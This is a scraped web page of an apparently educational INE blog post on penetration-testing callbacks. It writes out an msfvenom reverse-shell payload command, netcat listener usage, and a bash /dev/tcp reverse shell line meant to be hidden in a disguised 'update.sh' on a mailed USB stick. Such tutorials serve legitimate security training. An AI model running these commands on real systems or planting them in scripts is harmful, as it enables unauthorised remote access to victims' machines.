

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ine.com/blog/pentesting-101-callback-part-1
body_size: 10098
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8" data-next-head=""/><meta name="twitter:site" content="@ine" data-next-head=""/><meta property="og:locale" content="en_IE" data-next-head=""/><meta property="og:site_name" content="INE" data-next-head=""/><meta name="viewport" content="width=device-width, initial-scale=1" data-next-head=""/><script type="application/ld+json" async="" defer="" data-next-head="">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://ine.com//blog/pentesting-101-callback-part-1"},"headline":"Pentesting 101: Callback Part 1","image":["https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/va4G3xyyQu65EzKMkUOy"],"datePublished":"","dateModified":"","author":{"@type":"Person","name":"Hisomeru","url":"https://ine.com"},"publisher":{"@type":"Organization","name":"INE, Inc.","logo":{"@type":"ImageObject","url":"https://ine.com/_next/image?url=%2Fassets%2Flogos%2FINE-Logo-Orange-White-Revised.svg"}}}</script><title data-next-head="">Pentesting 101: Callback Part 1 | INE Internetwork Expert</title><meta name="robots" content="index,follow" data-next-head=""/><meta name="description" content="INE&#x27;s very own Hisomeru  continues with a look at different callback techniques as well as simple SSH tunneling in this Pentesting 101 article s…" data-next-head=""/><meta name="twitter:card" content="summary_large_image" data-next-head=""/><meta property="og:title" content="Pentesting 101: Callback Part 1" data-next-head=""/><meta property="og:description" content="INE&#x27;s very own Hisomeru  continues with a look at different callback techniques as well as simple SSH tunneling in this Pentesting 101 article s…" data-next-head=""/><meta property="og:url" content="https://ine.com/blog/pentesting-101-callback-part-1" data-next-head=""/><meta property="og:type" content="website" data-next-head=""/><meta property="og:image" content="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/va4G3xyyQu65EzKMkUOy" data-next-head=""/><meta property="og:image:alt" content="Pentesting 101: Callback Part 1" data-next-head=""/><meta property="og:image:width" content="1200" data-next-head=""/><meta property="og:image:height" content="630" data-next-head=""/><meta property="og:image" content="https://ine.com/og-index-image.png" data-next-head=""/><link rel="canonical" href="https://ine.com/blog/pentesting-101-callback-part-1" data-next-head=""/><script type="application/ld+json" async="" defer="" data-next-head="">{"@context":"https://schema.org","@type":"EducationalOrganization","name":"INE, Inc.","alternateName":"Internetwork Expert","url":"https://ine.com","logo":"https://ine.com/og-image.png","contactPoint":{"@type":"ContactPoint","telephone":"+18772248987","contactType":"customer service","contactOption":"TollFree","areaServed":"US","availableLanguage":"en"},"sameAs":["https://www.facebook.com/inetraining","https://twitter.com/ine","https://www.instagram.com/inetraining","https://www.youtube.com/user/INEtraining","https://www.linkedin.com/company/inetraining"]}</script><link rel="preload" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css" as="style"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&amp;display=swap" rel="stylesheet"/><link rel="preconnect" href="https://js.hscta.net"/><link rel="preconnect" href="https://no-cache.hubspot.com"/><link rel="preconnect" href="https://www.gstatic.com" crossorigin="anonymous"/><link rel="preconnect" href="https://connect.facebook.net" crossorigin="anonymous"/><link rel="dns-prefetch" href="https://www.gstatic.com"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><noscript><link rel="stylesheet" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css"/></noscript><script async="" defer="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3FRMBG');</script><script type="text/javascript" id="hs-script-loader" async="" defer="" src="//js.hs-scripts.com/45160067.js"></script><script id="hs-cta-script" src="//js.hscta.net/cta/current.js" async="" defer=""></script><link rel="preload" href="/_next/static/css/f00bc4c8eca3008a.css" as="style"/><link rel="stylesheet" href="/_next/static/css/f00bc4c8eca3008a.css" data-n-g=""/><link rel="preload" href="/_next/static/css/0e895010d6f75109.css" as="style"/><link rel="stylesheet" href="/_next/static/css/0e895010d6f75109.css" data-n-p=""/><link rel="preload" href="/_next/static/css/92993b42c122c0f6.css" as="style"/><link rel="stylesheet" href="/_next/static/css/92993b42c122c0f6.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-73c202d500686ac1.js" defer=""></script><script src="/_next/static/chunks/framework-2dad2a7bcc95afcf.js" defer=""></script><script src="/_next/static/chunks/main-0d2b411a989a473f.js" defer=""></script><script src="/_next/static/chunks/pages/_app-1e5e0be2cb91ed6d.js" defer=""></script><script src="/_next/static/chunks/3041-3f621057fc6f06dc.js" defer=""></script><script src="/_next/static/chunks/3538-692da19fded4e0cf.js" defer=""></script><script src="/_next/static/chunks/173-70e8a7bac92639df.js" defer=""></script><script src="/_next/static/chunks/pages/blog/%5Bslug%5D-3467d9d5e657bb67.js" defer=""></script><script src="/_next/static/3_3AXvpZ469d6izkoMBqr/_buildManifest.js" defer=""></script><script src="/_next/static/3_3AXvpZ469d6izkoMBqr/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div class="layout"><nav class="styles_navbar__95tl7"><button class="styles_toggleNavButton__SLu38 styles_toggleNavButtonClose__dxABh"></button><a class="styles_logoWrapper__0bYeh" href="/"><img alt="INE | Cybersecurity Official Training &amp; Certifications" loading="lazy" width="150" height="50" decoding="async" data-nimg="1" class="styles_logo__0k0Bk" style="color:transparent" src="/assets/logos/INE-Logo-Orange-White-Revised.svg"/></a><div class="styles_contentWrapper__iRVQk"><div class="styles_leftColumn__2yC2k"><ul class="styles_linkList__L1KiX"><li class="styles_linkListItem__zrx_S"><a class="styles_link__4Xp8g" href="/why-ine">Why INE?</a></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Training</button></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Certifications</button></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Enterprise</button></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Resources</button></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Pricing &amp; Plans</button></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Company</button></li></ul></div><ul class="styles_actionList__harV4"><li class="styles_actionListItem__5bFHv"><a class="button button--small button--tertiary !text-body-xs styles_action__S4lLb" target="_blank" rel="noopener noreferrer" title="Opens in new tab" href="https://my.ine.com/">Sign In</a></li><li class="styles_actionListItem__5bFHv"><a class="button button--small button--secondary !text-body-xs styles_action__S4lLb" target="_blank" rel="noopener noreferrer" title="Opens in new tab" href="https://learn.ine.com/schedule-a-demo">Schedule a Demo</a></li></ul></div><div class="styles_navMenu__rGLB6"><div class="styles_pageWrapper__E_k5a"><ul class="styles_menuItemList__FIWck"><li class="styles_menuItem__EInJ_"><a class="text text--h3 styles_link__4Xp8g" href="/why-ine">Why INE?</a></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Training<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Certifications<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Enterprise<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Resources<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Pricing &amp; Plans<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Company<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li></ul><ul class="styles_actionList__harV4"><li class="styles_actionListItem__5bFHv"><a class="button button--small button--tertiary !text-body-xs styles_action__S4lLb" target="_blank" rel="noopener noreferrer" title="Opens in new tab" href="https://my.ine.com/">Sign In</a></li><li class="styles_actionListItem__5bFHv"><a class="button button--small button--secondary !text-body-xs styles_action__S4lLb" target="_blank" rel="noopener noreferrer" title="Opens in new tab" href="https://learn.ine.com/schedule-a-demo">Schedule a Demo</a></li></ul></div></div></nav><div class="styles_megaNav__NiMbG"><div class="styles_megaNavContentWrapper__oV3B_"><ul class="styles_megaNavItemList__azc_s"></ul></div></div><main class="w-full bg-white default-layout dark-background"><section class="styles_BlogDetailContainer__S9bk0"><div class="styles_breadcrumb__nj3nU styles_breadcrumb__gf1Wl"><svg class="styles_backArrow__chJOG" width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M1.25 7.27441L16.25 7.27441" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M7.2998 13.2988L1.2498 7.27476L7.2998 1.24976" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><a class="text text--label-small styles_breadcrumbItem__Q0ERW" href="/resources">Resources</a><div class="text text--label-small styles_breadcrumbItem__Q0ERW">Pentesting 101: Callback  ...</div></div><section class="mx-auto mb-[100px] mt-[80px] w-[715px] text-center"><div><span class="text-tag uppercase text-[#fff]">06 April 21</span></div><h1 class="mb-[30px] text-h1 font-black text-[#fff]">Pentesting 101: Callback Part 1</h1><div><span class="mr-4 text-body-xs font-bold text-[#BBBCC7]">Posted by</span><span class="text-body-xs font-bold text-[#797B8C]">Hisomeru</span></div><div class="min-h-[250px]"><img src="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/va4G3xyyQu65EzKMkUOy" class="mt-[70px] rounded-2xl" alt="news-featured"/></div></section><section class="bg-[#E9E9ED] pb-[120px]"><div class="mx-auto w-[715px]"><div class="mt-[-300px] w-full pt-[200px]"><div class="prose my-[40px] max-w-[100%] text-body-2 font-medium text-[#2C2C31]"><p><strong>Hisomeru&#39;s Pentesting 101 article series continues with a look at different callback techniques as well as simple SSH tunneling.<br><br>INTRODUCTION</strong></p><p>In the last article we talked about different ways to get into the target network on a <a rel="noopener" title="https://my.ine.com/course/ine-introduction-to-penetration-testing/894c6824-280e-4d7e-8ea3-e107107b380f" href="https://my.ine.com/course/ine-introduction-to-penetration-testing/894c6824-280e-4d7e-8ea3-e107107b380f">penetration test</a>. The examples mentioned are just a few ways to get into a target network but there are many more. However, getting a USB stick or a phishing email into the network is only half of the process. To finish up accessing the network, the exploit or reverse shell has to call back to your listener. Catching a callback, also known as a beacon, can be difficult to catch at times due to firewalls on the target network or even a firewall on your host or host network. It’s important to keep in mind that there are many ways callbacks can go wrong. </p><p>This article will cover a couple different callback techniques as well as simple <a rel="noopener" title="https://labs.ine.com/workbook/view/collaboration-access-guide/task/servers-accessed-using-secure-shell-ssh-NTE1" href="https://labs.ine.com/workbook/view/collaboration-access-guide/task/servers-accessed-using-secure-shell-ssh-NTE1">SSH tunneling</a>. This is not a primer on how to use SSH to make tunnels as that information can be found with a simple Google search. This article is a familiarization on how to send packets or receive callbacks during a penetration test. Also keep in mind that some of these techniques are unencrypted. Depending on the penetration testing target, you may need to take that into consideration. </p><p>Here are a couple of notes before this article introduces the tools we use to catch callbacks and to do simple tunneling: </p><p>Setting up any type of listener on a Linux operating system, a normal user cannot bind to a port lower than 1024. Only root can bind ports lower than 1024. </p><p>The simple Windows payload will be created using the following msfvenom command:</p><p>msfvenom -p windows/shell_reverse_tcp LHOST=&lt;callback IP&gt; LPORT=4444 EXITFUNC=thread -f exe -a x86 --platform windows -o reverseshell.exe</p><p>The command line switches are “-p” for the type of payload. In this example, the payload will be a simple reverse TCP Windows shell. “LHOST” is the IP address or domain name to call back to. “LPORT” is the port to call back to. “EXITFUNC” means when the process is made, it will be created as a thread and try to exit more cleanly. “-f” means the format of the of output file should be an exe. “-a” signifies that the architecture should be x86. Using an x86 payload allows a little more flexibility as 64-bit versions of Windows can execute 32-bit applications. “--platform” states that the payload is for the Windows family of operating systems and finally “-o” provides the output filename.</p><p>* NOTE: The “LHOST” option will change as tunneling is introduced. </p><p><strong>NETCAT</strong></p><p>Starting off, one of the easiest ways to catch an unencrypted callback is to use the tool called “netcat”. Often called “The TCP/IP Swiss Army Knife”, netcat was released in 1995 and is a ubiquitous tool in network security. It is available on all major operating systems and comes as a standard install on most Linux operating systems. It is so popular that others in the cyber security community have cloned it and have extended its usage. One of the more popular netcat clones is “ncat” released by the nmap team. The usage of netcat in this article can also be replicated by its clones with little to no change in command line flags. It’s important to note that netcat’s use cases go far beyond what this article will cover. Setting up netcat to be used as a listener or to send a shell is extremely easy. The commands for the Linux and Windows versions are nearly identical. </p><p>Take the example of sending a USB stick to a target that we covered in the last article. When the unsuspecting user inserts the USB stick into a Windows computer, they may notice a file called “reverseshell.exe” in the file browser. If they double click on the executable in Windows it will initiate the callback to the listening netcat session. To set up this netcat listener, the command line flags of “-n” is used to stop reverse DNS lookup of the connecting IP address, “-v” is used to denote verbose mode, “-l” is used to start the listener, and finally “-p &lt;port&gt;” is used to specify the port to listen on. Below is a screenshot of creating the “reverseshell.exe” file, the setup of the netcat listener, and the callback of the shell to netcat. </p><img src="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/resize=,width:599,height:130/HhwYyqFsSjK6cDejm7DI" alt="netcat_callback.png" title="netcat_callback.png" width="599" height="130" /><p>This is a very simple and rudimentary callback. If you notice, both computers involved are on the same subnet. If every penetration testing network were a flat network with the ability to plug right into it, penetration testing would be easy. </p><p><strong>BASH</strong></p><p>For this next example, let’s flip the script a little and assume the target is a Linux server and a system administrator receives a USB stick in the mail from a “vendor”. On the USB stick is a script called “update.sh”. A talented penetration tester will make this script look like it is doing something but in the background it is sending a callback to a listening computer.</p><p>Nearly every version of Linux comes with <a rel="noopener" title="https://my.ine.com/DataScience/courses/3db142b4/bash-scripting-for-data-scientists" href="https://my.ine.com/DataScience/courses/3db142b4/bash-scripting-for-data-scientists">Bash</a> installed by default. It is normally the default shell of those operating systems as well. What is unique about Bash is that it has virtualized packet sending tools built in. These virtualized tools are “/dev/tcp” and “/dev/udp”, however doing a simple “ls” for them yields nothing.</p><img src="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/PmF1kVxATMuvOi1KnaKl" alt="dev_tcp.png" title="dev_tcp.png" width="426" height="86" /><p>Adding the line “bash -i &gt;&amp; /dev/tcp/192.168.1.1/4444 0&gt;&amp;1” to the script on the USB stick will cause an interactive Bash session to be pushed to 192.168.1.1 on port 4444. When the connection is made to the listening netcat, it allows the penetration tester console access to the victim machine.</p><img src="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/QrTIcp2QF6NJC9WrK8fE" alt="bash_arch.png" title="bash_arch.png" width="499" height="50" /><p></p><img src="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/e8XCIJQPQUO0rKU1pMx0" alt="arch_callback.png" title="arch_callback.png" width="491" height="137" /><p>You will see in the above screenshot that on the victim machine, it appears that the console is hung. If the victim closes the window or kills the process the reverse shell will be killed as well. Due to the nature of how netcat interprets special keys if the penetration tester uses the “ctrl+c” key combination, it will also kill the reverse shell connection. However, barring that the penetration tester has a near normal Bash shell on the victim machine. Once an interactive Bash prompt is received by netcat, it is possible to upgrade the shell to a normal shell with command history and other features. </p></div></div><div class="styles_socialShare__Pha4P"><p>Share this post with your network</p><div class="styles_iconsContainer__f8UXm"><a href="https://x.com/intent/tweet?text=Discover+%22Pentesting+101%3A+Callback+Part+1%22+on+the+INE+post&amp;url=https%3A%2F%2Fine.com%2Fblog%2Fpentesting-101-callback-part-1" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__7rGbs"><img alt="twitter Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_x.svg"/></a><a href="https://www.facebook.com/sharer/sharer.php?quote=Discover+%22Pentesting+101%3A+Callback+Part+1%22+on+the+INE+post&amp;u=https%3A%2F%2Fine.com%2Fblog%2Fpentesting-101-callback-part-1" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__7rGbs"><img alt="facebook Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_facebook.svg"/></a><a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fine.com%2Fblog%2Fpentesting-101-callback-part-1" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__7rGbs"><img alt="linkedin Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_linkedin.svg"/></a><a href="https://api.whatsapp.com/send?text=Discover%20%22Pentesting%20101%3A%20Callback%20Part%201%22%20on%20the%20INE%20post%0A%0Ahttps%3A%2F%2Fine.com%2Fblog%2Fpentesting-101-callback-part-1" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__7rGbs"><img alt="whatsapp Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_whatsapp.svg"/></a><a href="mailto:?subject=Pentesting%20101%3A%20Callback%20Part%201&amp;body=Discover%20%22Pentesting%20101%3A%20Callback%20Part%201%22%20on%20the%20INE%20post%0A%0Ahttps%3A%2F%2Fine.com%2Fblog%2Fpentesting-101-callback-part-1" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__7rGbs"><img alt="email Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_email.svg"/></a></div></div></div></section></section></main><footer id="footer" class="styles_footer__KoQ2V"><div class="styles_contentWrapper__tfpeg styles_footerContentWrapper__PF_ms"><nav class="styles_footerNav__hSKwh"><div class="styles_navItemGroup__HFD5i"><span class="text styles_navItemGroupTitle__4L0v3">About</span><ul><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/about-us"><span role="button">About Us</span></a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/contact-us"><span role="button">Contact Us</span></a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/careers"><span role="button">Careers</span></a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Become An Instructor - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://learn.ine.com/become-an-ine-instructor">Become An Instructor</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Our Platform - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/">Our Platform</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Community - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://community.ine.com/">Community</a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/webcasts"><span role="button">Webcasts</span></a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/resources"><span role="button">Newsroom</span></a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/resources"><span role="button">Blog</span></a></li></ul></div><div class="styles_navItemGroup__HFD5i"><span class="text styles_navItemGroupTitle__4L0v3">Learning</span><ul><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/why-ine"><span role="button">Why INE?</span></a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Networking - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/area/7b1b3b7b-1b3b-4b1b-8b1b-9b1b3b1b3b1b">Networking</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Cybersecurity - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/area/3e1aa06f-2e9f-4789-b50d-aa027ad8dcfa">Cybersecurity</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Data Science - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/area/db4652c5-2a80-4be8-a8f1-8852cf0e5230">Data Science</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Cloud - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/area/d3f82c70-f4e7-428e-afd7-4b1d28988e18">Cloud</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Learning Paths - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/search?content_type=learning-path">Learning Paths</a></li><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Courses - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://my.ine.com/">Courses</a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/learning/instructors"><span role="button">Instructors</span></a></li></ul></div><div class="styles_navItemGroup__HFD5i"><span class="text styles_navItemGroupTitle__4L0v3">Plans</span><ul><li class="styles_navItem__U3yBv"><a role="button" target="_blank" rel="noopener noreferrer" aria-label="Pricing &amp; Plans - Link opens in a new tab" class="text styles_navLink__QqbK9" title="Opens in new tab" href="https://checkout.ine.com/">Pricing &amp; Plans</a></li><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/enterprise"><span role="button">Enterprise</span></a></li></ul></div><div class="styles_navItemGroup__HFD5i"><span class="text styles_navItemGroupTitle__4L0v3">Support</span><ul><li class="styles_navItem__U3yBv"><a class="text styles_navLink__QqbK9" href="/faqs"><span role="button">Help Center</span></a></li></ul></div></nav><div class="styles_footerForm__4FYh_"><div class="styles_container__Hix28"><h2 class="styles_title__hmWGF">Need training for your entire team?</h2><a class="button button--primary styles_button__cVauT" target="_blank" rel="noopener noreferrer" title="Opens in new tab" href="https://learn.ine.com/schedule-a-demo">Schedule a Demo</a></div><div class="styles_container__OZigC"><div class="styles_textContainer__HqaD4"><h2>Don’t miss an update from INE. Join our email list today.</h2></div><div><div id="hubspotFooterForm" class="hs-form-frame"></div></div></div></div></div></footer><div class="styles_bottomBanner__mzimD"><div class="styles_contentWrapper__tfpeg styles_bottomBannerContentWrapper__zzBtD"><div class="styles_footerLegals__CZHDQ"><span class="text styles_copyright__BjkHm">© 2026 INE. All Rights Reserved. 
All logos, trademarks and registered trademarks are the property of their respective owners.</span><div class="styles_legalLinkList__6swLV"><a class="text styles_legalLink__KnPoJ" href="/terms-of-service"><span role="button">Terms of service</span></a><a class="text styles_legalLink__KnPoJ" href="/privacy-policy"><span role="button">Privacy policy</span></a></div></div><div class="styles_footerSocials__r2NVi"><a href="https://www.instagram.com/inetraining" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__ZlZHw"><img alt="instagram Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_instagram.svg"/></a><a href="https://www.facebook.com/inetraining" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__ZlZHw"><img alt="facebook Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_facebook.svg"/></a><a href="https://x.com/ine" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__ZlZHw"><img alt="x Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_x.svg"/></a><a href="https://www.linkedin.com/company/inetraining" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__ZlZHw"><img alt="linkedin Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_linkedin.svg"/></a><a href="https://www.youtube.com/user/INEtraining" role="button" rel="noreferrer noopener" target="_blank" class="styles_socialLink__ZlZHw"><img alt="youtube Logo" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" style="color:transparent" src="/assets/icons/ic_youtube.svg"/></a></div></div></div></div><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><div class="styles_container__eekmm styles_modal-close__ea2Cu"><div class="styles_innerContainer__m2Q41"><button class="styles_closeModal__XoXbQ"><img src="/assets/icons/cross-black-icon.svg" alt="Cross Close Icon"/></button><div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"metadata":{"title":"Pentesting 101: Callback Part 1","description":"INE's very own Hisomeru  continues with a look at different callback techniques as well as simple SSH tunneling in this Pentesting 101 article series."},"blogPostsById":{"id":"ckw5fgiaoq2w20b77ezzo8ufz","stage":"PUBLISHED","author":"Hisomeru","createdAt":"2021-11-18T20:50:12.595772+00:00","featuredImage":{"id":"ckw0yxvfkepr30b80390it9x6","stage":"PUBLISHED","updatedAt":"2022-05-03T17:15:08.659014+00:00","handle":"va4G3xyyQu65EzKMkUOy","fileName":"Accent Green Default News.png","mimeType":"image/png","width":715,"height":405,"size":95061,"url":"https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/va4G3xyyQu65EzKMkUOy"},"metaDescription":"INE's very own Hisomeru  continues with a look at different callback techniques as well as simple SSH tunneling in this Pentesting 101 article series.","postBody":{"text":"Hisomeru's Pentesting 101 article series continues with a look at different callback techniques as well as simple SSH 